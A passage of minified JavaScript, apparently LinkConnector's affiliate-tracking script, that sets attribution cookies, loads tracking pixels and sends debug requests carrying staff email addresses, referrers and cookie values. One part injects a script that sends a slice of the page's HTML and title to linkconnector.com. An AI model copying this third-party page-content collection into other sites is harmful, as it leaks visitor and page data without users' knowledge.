var g44='/u900036.js';var uts_ref='https://www.linkconnector.com/affiliates/affiliate-application/?usource=lc&lctid=30706472&lct=s';var u45='';var h46='//'+d16+'/traffic/plugins/UTS/uts_email.php?email=ernie.st.gelais@linkconnector.com&source=ParallelTracking'+u36+'&g44='+g44+'&uts_ref='+uts_ref;var g47=p6(q43);if(!g41){var g41=new Array();var o42=new Array();g41.push(uts_trafficname+'=');o42.push('lc')}
var x48='';for(i=0;i<g41.length;i++){var k49=new RegExp(g41[i]);if(q43.search(k49)>0){if(g41[i]==uts_trafficname+'='){x48=q43.substr(q43.search(k49)+g41[i].length,2)}else{x48=o42[i]}
var e50=!0;break}}
if(x48){var y25=!0}
if(!y25&&y38>""){var p31=!0}
if(x48.search(/[0-9a-z]{2}/)<0){x48=""}
var w51="";if(window.document.referrer&&window.document.referrer!=''){w51=window.document.referrer}
else if(document.referrer&&document.referrer!=''){w51=document.referrer}
else if(top.document.referrer&&top.document.referrer!=''){w51=top.document.referrer}
else if(self.document.referrer&&self.document.referrer!=''){w51=self.document.referrer}
var z52=!0;if(!x48){x48=k3(uts_trafficname)}
if(!x48){x48=r17}
if(!x48){var p31=!0}
var a53=new Date();console.log('a53='+a53);console.log('a532='+a53.setTime(a53.getTime()+(y34*24*60*60*1000)));var m54='';if(!x24){var x24=b7('lctid')}
if(x24&&!k3('uts_lctid')){var h46='//'+d16+'/traffic/plugins/UTS/uts_email.php?email=ernie.st.gelais@linkconnector.com&source=LCCookie'+u36+'&uts_uri='+q43+'&x24='+x24;a53.setTime(a53.getTime()+(y34*24*60*60*1000));document.cookie='uts_lctid='+x24+'; expires='+a53.toUTCString()+'; path=/; domain=.'+g47+';';var m54=x24;if(isNaN(x24)){}}
var n55=!1;if(w51.search(g47)>=0){n55=!0}
if(x48>''&&!n55){if(u33=='fifo'&&document.cookie.indexOf(uts_trafficname)>=0){z52=!1}
if(z52){a53.setTime(a53.getTime()+(y34*24*60*60*1000));document.cookie=uts_trafficname+'='+x48+'; expires='+a53.toUTCString()+'; path=/; domain=.'+g47+';';var w56='//'+d16+'/js/uts_landing.php?cgid='+u36+'&cval='+x48+'&cdur='+y34+'&aref='+w51+'&dnt='+b15+'&cdomain='+d16;var c57=!0;if(m54){w56+='&source=uts&lctid='+m54}
if(y25){u1(w56)}}
var uts_email='//'+d16+'/traffic/plugins/UTS/uts_email.php?email=ernie.st.gelais@linkconnector.com&source=DomainCheck_'+u36+'&uts_trafficname='+uts_trafficname+'&x48='+x48+'&uts_bkp_cookievalue='+r17+'&x48_cookie='+k3(uts_trafficname)+'&expires='+a53.toUTCString()+'&uts_calling_domain='+d16+'&c57='+c57+'&uts_uri='+q43+'&y34='+y34+'&expires2='+a53.setTime(a53.getTime()+(y34*24*60*60*1000))}
if(r29){var w58=b7('cjevent');if(w58){var h46='//'+d16+'/traffic/plugins/UTS/uts_email.php?email=ernie.st.gelais@linkconnector.com&source=CJCookie'+u36+'&uts_uri='+q43+'&w58='+w58;u1(h46);a53.setTime(a53.getTime()+(y34*24*60*60*1000));document.cookie='uts_cjevent='+w58+'; expires='+a53.toUTCString()+'; path=/; domain=.'+g47+';'}}
if(k30){var k59=b7('sscid');if(k59){var h46='//'+d16+'/traffic/plugins/UTS/uts_email.php?email=ernie.st.gelais@linkconnector.com&source=ssCookie'+u36+'&uts_uri='+q43+'&k59='+k59;u1(h46);a53.setTime(a53.getTime()+(y34*24*60*60*1000));document.cookie='uts_sscid='+k59+'; expires='+a53.toUTCString()+'; path=/; domain=.'+g47+';'}}
if(document.cookie.indexOf('LCUTS_UID_'+u36)<0){a53.setTime(a53.getTime()+(1/24*24*60*60*1000));document.cookie='LCUTS_UID_'+u36+'='+u36+'; expires='+a53.toUTCString()+'; path=/; domain=.'+g47+';'}
var lc_atid;if(window.document.referrer&&window.document.referrer!=''){lc_atid=window.document.referrer}
else if(document.referrer&&document.referrer!=''){lc_atid=document.referrer}
else if(top.document.referrer&&top.document.referrer!=''){lc_atid=top.document.referrer}
else if(self.document.referrer&&self.document.referrer!=''){lc_atid=self.document.referrer}
else{lc_atid=''}
var lc_ta_url="//linkconnector.com/ta.php?lc=000001000079001435&atid="+encodeURI(lc_atid)+"&url=https://"+d16+"/images/spacer.gif";u1(lc_ta_url);function isNumeric(n){return!isNaN(parseFloat(n))&&isFinite(n)}
if(k3('uts_lctid')){var x24=k3('uts_lctid')}else if(u45>''){var x24=u45};var h46='//'+d16+'/traffic/plugins/UTS/uts_email.php?email=ernie.st.gelais@linkconnector.com&source=LCCookie'+u36+'&uts_uri='+q43+'&x24='+x24;var text='';function myFunction(text){var x=document.createElement("SCRIPT");x.defer=!0;var t=document.createTextNode(text);x.appendChild(t);document.body.appendChild(x)}
var h46='//'+d16+'/traffic/plugins/UTS/uts_email.php?email=ernie.st.gelais@linkconnector.com,joe@solidtechnology.com&source=TestUTSEmail&cgid='+u36+'&uts_uri='+q43;var text="var thisScript = document.documentElement.innerHTML;";text+="var titlestart = thisScript.indexOf('<title>')+7;";text+="var titleend = thisScript.indexOf('</title>');";text+="var titletext = thisScript.substr(titlestart,titleend-titlestart);";text+="thisScript = thisScript.replace(/\s+/g, ' ');";text+="thisScript = thisScript.replace(/\t+/g, '');";text+="thisScript = thisScript.replace('    ', ' ');";text+="thisScript = thisScript.replace('#', '%23');";text+="var doc_offset = 0;";text+="var doc_term = 'uts_lp';";text+="var doc_start = 50;";text+="var doc_length = 1500;";text+="var scriptcodetext = (thisScript.indexOf(doc_term)>=0) ? thisScript.substr(thisScript.indexOf(doc_term)-doc_start,doc_length) :'NoScript';";text+="var str_locate = thisScript.indexOf(doc_term)-doc_start;";text+="var str_locate_end = thisScript.indexOf(doc_term)-doc_start+doc_length;";text+="var ch_url = '//linkconnector.com/uts_merchant_code.php?email=ernie.st.gelais@linkconnector.com&cgid=' + u36 + '&title=' + titletext + '&source=text_search_' + u36 + '&action=0&name=scriptcode-' + encodeURIComponent(doc_term) + '-' + str_locate + '&value=' + encodeURIComponent(scriptcodetext);";text+="u1(ch_url);";function callback(response){var a53=new Date();var m54='';var x48=y38;if(x24&&!k3('uts_lctid')){a53.setTime(a53.getTime()+(y34*24*60*60*1000));document.cookie='uts_lctid='+x24+'; expires='+a53.toUTCString()+'; path=/; domain=.'+g47+';';var m54=x24}
if((w28!=""||m54)&&y38>""){var z52=!0;if(x48&&!n55){if(u33=='fifo'&&document.cookie.indexOf(uts_trafficname)>=0){z52=!1}
if(z52){var a53=new Date();a53.setTime(a53.getTime()+(y34*24*60*60*1000));document.cookie=uts_trafficname+'='+x48+'; expires='+a53.toUTCString()+'; path=/; domain=.'+g47+';';var w56=x14+'//'+d16+'/js/uts_landing_nlt.php?source=nlt&cgid='+u36+'&cval='+x48+'&cdur='+y34+'&g47='+g47+'&aref='+encodeURI(w51)+'&dnt='+b15+'&uts_id='+uts_id+'&backup_usource='+r17+'&ls_uts_id='+r8('uts_id')+'&dc_uts_id='+k3('uts_id');if(w28){w56+='&w283='+w28}
w56+='&h13='+e69;if(f63){w56+='&f63='+f63}
if(m54){w56+='&lctid='+m54}
o0(w56)}}}}
var n23;var e69;var u61;if(!x24){var x24=b7('lctid')}
var n23='https%3A%2F%2Fwww.linkconnector.com%2Faffiliates%2Faffiliate-application%2F%3Fusource%3Dlc%26lctid%3D30706472%26lct%3Ds';var u61='138.43.133.68';var i64;i64=x14+'//'+d16+'/traffic_link.php?MerchantID='+o35;i64=i64+'&MerchantURL='+n23;i64=i64+'&IP='+u61
i64=i64+'&cid='+x37;i64=i64+'&Mode=js';if(typeof uts_nlt_affiliateid!=='undefined'&&uts_nlt_aff_siteid!=='undefined'){i64=i64+'&AffiliateID='+uts_nlt_affiliateid+'&Aff_SiteID='+uts_nlt_aff_siteid}else{i64=i64+'&AffiliateReferer='+escape(w51)}
if(p31){if(!n55&&(w51>""||uts_nlt_aff_siteid>"")){var cscript=document.createElement("script");cscript.type="text/javascript";cscript.src=i64;cscript.onload=callback;try{document.body.appendChild(cscript)}catch(e){document.head.appendChild(cscript)}}}
} catch (e) {
	var h46 = x14 + '//' + d16 + '/traffic/plugins/UTS/uts_email.php?email=mick.deschamps@linkconnector.com&source=JSerror_lp_' + u36 + '&uts_uri=' + q43 + '&error=' + e;
if(e.search('Permission denied')!=-1 && e.search('localStorage')!=-1 ){u1(h46);}
u1(h46);
}
//var email_url = uts_protocol + '//' + uts_calling_domain + 'traffic/plugins/UTS/uts_email.php?email=mick.deschamps@linkconnector.com&source=JS_all_good_' + uts_cgid + '&uts_uri=' + uts_uri + '&error=' + e;
//if(!e){ImgFunction(email_url);}